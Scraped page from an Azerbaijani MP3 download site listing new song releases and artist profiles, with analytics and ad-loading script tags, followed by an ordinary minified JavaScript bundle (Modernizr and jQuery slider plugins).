<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16927-arzuxanim-ana.html"><img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 160</div>
<div class="sonhw"> <a href="https://grand.az/16926-turkan-velizade-durnalar.html"><img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html"><img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 156</div>
<div class="sonhw"> <a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html"><img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="9435"><input type="hidden" name="user_hash" value="e933cec2e4aa2ccc686bf0cbbeeedb1dc1bd04a3"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16943-sevil-sevinc-popurri-2026.html">Sevil Sevinc – Popurri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626549_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626479_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16939-nahide-babashli-kusub-getdi-akustik.html">Nahide Babashlı - Küsüb Getdi (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626318_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16938-roya-aldatma-akustik.html">Röya – Aldatma (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626169_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16937-aqsin-abdullayev-qara-qara.html">Aqsin Abdullayev - Qara Qara<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626102_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16936-rafael-arada-sirada-2026.html">Rafael - Arada Sirada 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626098_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16935-namiq-qasimov-qucaqla-meni-2026.html">Namiq Qasimov - Qucaqla Meni 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769625964_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">Aygün Kazımova ft. YAP10 - Oxudum 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16925-turkan-velizade-ney-sesiyem-2026.html">Türkan Vəlizadə - Ney səsiyəm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192509_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16924-reqsane-ismayilova-bizi-itirenler-olsun-2026.html">Rəqsanə İsmayılova - Bizi itirənlər ölsün 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192364_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://grand.az/engine/classes/min/index.php?charset=utf-8&f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&365
body_size: 13106
content:
/* Modernizr 2.5.3 (Custom Build) | MIT & BSD
 * Build: http://www.modernizr.com/download/#-cssanimations-csstransitions-shiv-cssclasses-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a)if(j[a[d]]!==c)return b=="pfx"?a[d]:!0;return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.substr(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.5.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.cssanimations=function(){return D("animationName")},p.csstransitions=function(){return D("transition")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return x(""),i=k=null,function(a,b){function g(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function h(){var a=k.elements;return typeof a=="string"?a.split(" "):a}function i(a){var b={},c=a.createElement,e=a.createDocumentFragment,f=e();a.createElement=function(a){var e=(b[a]||(b[a]=c(a))).cloneNode();return k.shivMethods&&e.canHaveChildren&&!d.test(a)?f.appendChild(e):e},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+h().join().replace(/\w+/g,function(a){return b[a]=c(a),f.createElement(a),'c("'+a+'")'})+");return n}")(k,f)}function j(a){var b;return a.documentShived?a:(k.shivCSS&&!e&&(b=!!g(a,"article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio{display:none}canvas,video{display:inline-block;*display:inline;*zoom:1}[hidden]{display:none}audio[controls]{display:inline-block;*display:inline;*zoom:1}mark{background:#FF0;color:#000}")),f||(b=!i(a)),b&&(a.documentShived=b),a)}var c=a.html5||{},d=/^<|^(?:button|form|map|select|textarea)$/i,e,f;(function(){var a=b.createElement("a");a.innerHTML="<xyz></xyz>",e="hidden"in a,f=a.childNodes.length==1||function(){try{b.createElement("a")}catch(a){return!0}var c=b.createDocumentFragment();return typeof c.cloneNode=="undefined"||typeof c.createDocumentFragment=="undefined"||typeof c.createElement=="undefined"}()})();var k={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:j};a.html5=k,j(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return o.call(a)=="[object Function]"}function e(a){return typeof a=="string"}function f(){}function g(a){return!a||a=="loaded"||a=="complete"||a=="uninitialized"}function h(){var a=p.shift();q=1,a?a.t?m(function(){(a.t=="c"?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){a!="img"&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l={},o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};y[c]===1&&(r=1,y[c]=[],l=b.createElement(a)),a=="object"?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),a!="img"&&(r||y[c]===2?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i(b=="c"?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),p.length==1&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&o.call(a.opera)=="[object Opera]",l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return o.call(a)=="[object Array]"},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,i){var j=b(a),l=j.autoCallback;j.url.split(".").pop().split("?").shift(),j.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]||h),j.instead?j.instead(a,e,f,g,i):(y[j.url]?j.noexec=!0:y[j.url]=1,f.load(j.url,j.forceCSS||!j.forceJS&&"css"==j.url.split(".").pop().split("?").shift()?"c":c,j.noexec,j.attrs,j.timeout),(d(e)||d(l))&&f.load(function(){k(),e&&e(j.origUrl,i,g),l&&l(j.origUrl,i,g),y[j.url]=2})))}function i(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var j,l,m=this.yepnope.loader;if(e(a))g(a,0,m,0);else if(w(a))for(j=0;j<a.length;j++)l=a[j],e(l)?g(l,0,m,0):w(l)?B(l):Object(l)===l&&i(l,m);else Object(a)===a&&i(a,m)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,b.readyState==null&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
;(function(c){c.Slider=function(a,b){this.$el=c(b);this._init(a)};c.Slider.defaults={current:0,bgincrement:100,autoplay:1,interval:6E3};c.Slider.prototype={_init:function(a){this.options=c.extend(!0,{},c.Slider.defaults,a);this.$slides=this.$el.children("div.da-slide");this.slidesCount=this.$slides.length;this.current=this.options.current;if(0>this.current||this.current>=this.slidesCount)this.current=0;this.$slides.eq(this.current).addClass("da-slide-current");for(var a=c('<nav class="da-dots"/>'),
b=0;b<this.slidesCount;++b)a.append("<span/>");a.appendTo(this.$el);this.$pages=this.$el.find("nav.da-dots > span");this.$navNext=this.$el.next().find("span.da-arrows-next");this.$navPrev=this.$el.next().find("span.da-arrows-prev");this.isAnimating=!1;this.bgpositer=0;this.cssAnimations=Modernizr.cssanimations;this.cssTransitions=Modernizr.csstransitions;(!this.cssAnimations||!this.cssAnimations)&&this.$el.addClass("da-slider-fb");this._updatePage();this._loadEvents();this.options.autoplay&&this._startSlideshow()},
_navigate:function(a,b){var c=this.$slides.eq(this.current),e,g=this;if(this.current===a||this.isAnimating)return!1;this.isAnimating=!0;var h,i,d;b?d=b:a>this.current?d="next":d="prev";this.cssAnimations&&this.cssAnimations&&("next"===d?(h="da-slide-toleft",i="da-slide-fromright",++this.bgpositer):(h="da-slide-toright",i="da-slide-fromleft",--this.bgpositer),this.$el.css("background-position",this.bgpositer*this.options.bgincrement+"% 0%"));this.current=a;e=this.$slides.eq(this.current);this.cssAnimations&&
this.cssAnimations&&(c.removeClass("da-slide-toleft da-slide-toright da-slide-fromleft da-slide-fromright"),e.removeClass("da-slide-toleft da-slide-toright da-slide-fromleft da-slide-fromright"),c.addClass(h),e.addClass(i),c.removeClass("da-slide-current"),e.addClass("da-slide-current"));if(!this.cssAnimations||!this.cssAnimations)e.css("left","next"===d?"100%":"-100%").stop().animate({left:"0%"},1E3,function(){g.isAnimating=!1}),c.stop().animate({left:"next"===d?"-100%":"100%"},1E3,function(){c.removeClass("da-slide-current")});
this._updatePage()},_updatePage:function(){this.$pages.removeClass("da-dots-current");this.$pages.eq(this.current).addClass("da-dots-current")},_startSlideshow:function(){var a=this;this.slideshow=setTimeout(function(){var b=a.current<a.slidesCount-1?b=a.current+1:b=0;a._navigate(b,"next");a.options.autoplay&&a._startSlideshow()},this.options.interval)},page:function(a){if(a>=this.slidesCount||0>a)return!1;this.options.autoplay&&(clearTimeout(this.slideshow),this.options.autoplay=!1);this._navigate(a)},
_loadEvents:function(){var a=this;this.$pages.on("click.cslider",function(){a.page(c(this).index());return!1});this.$navNext.on("click.cslider",function(){a.options.autoplay&&(clearTimeout(a.slideshow),a.options.autoplay=!1);var b=a.current<a.slidesCount-1?b=a.current+1:b=0;a._navigate(b,"next");return!1});this.$navPrev.on("click.cslider",function(){a.options.autoplay&&(clearTimeout(a.slideshow),a.options.autoplay=!1);var b=0<a.current?b=a.current-1:b=a.slidesCount-1;a._navigate(b,"prev");return!1});
if(this.cssTransitions)if(this.options.bgincrement)this.$el.on("webkitTransitionEnd.cslider transitionend.cslider OTransitionEnd.cslider",function(b){b.target.id===a.$el.attr("id")&&(a.isAnimating=!1)});else this.$el.on("webkitAnimationEnd.cslider animationend.cslider OAnimationEnd.cslider",function(b){if("toRightAnim4"===b.originalEvent.animationName||"toLeftAnim4"===b.originalEvent.animationName)a.isAnimating=!1})}};var g=function(a){this.console&&console.error(a)};c.fn.cslider=function(a){if("string"===
typeof a){var b=Array.prototype.slice.call(arguments,1);this.each(function(){var f=c.data(this,"cslider");f?!c.isFunction(f[a])||"_"===a.charAt(0)?g("no such method '"+a+"' for cslider instance"):f[a].apply(f,b):g("cannot call methods on cslider prior to initialization; attempted to call method '"+a+"'")})}else this.each(function(){c.data(this,"cslider")||c.data(this,"cslider",new c.Slider(a,this))});return this}})(jQuery);
;/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
